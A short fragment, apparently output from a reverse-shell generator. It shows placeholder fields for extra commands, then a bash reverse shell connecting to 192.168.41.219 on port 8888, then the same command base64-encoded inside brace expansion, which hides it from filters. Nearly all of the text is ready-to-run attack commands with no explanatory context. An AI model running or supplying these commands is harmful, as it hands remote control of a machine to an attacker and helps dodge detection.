 Type Front Command Here If You Need
Type Behind Command Here If You Need
bash -i >& /dev/tcp/192.168.41.219/8888 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQxLjIxOS84ODg4IDA+JjE=}|{base64,-d}|{bash,-i}